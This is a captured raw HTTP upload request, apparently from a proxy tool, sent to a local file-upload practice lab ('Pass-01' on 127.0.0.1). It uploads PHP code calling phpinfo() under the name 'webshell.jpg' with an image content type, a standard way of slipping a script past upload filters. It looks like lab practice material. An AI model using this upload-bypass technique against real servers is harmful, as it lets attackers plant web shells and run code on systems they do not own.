 美化 Raw Hex
1 POST /Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------308739465834490326847231​61012
8 Content-Length: 370
9 Origin: http://127.0.0.1:8089
0 Connection: close
1 Referer: http://127.0.0.1:8089/Pass-01/index.php?action=show_code
2 Cookie: PHPSESSID=l095hmuh1vodgo9nshkead2rfk
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Priority: u=0, i
9
0 -----------------------------30873946583449032684723161012
1 Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
2 Content-Type: image/jpeg
3
4 <?php
5 phpinfo();
6 ?>
7
8 -----------------------------30873946583449032684723161012
9 Content-Disposition: form-data; name="submit"
0
1 涓婁紶
2 -----------------------------30873946583449032684723161012--
3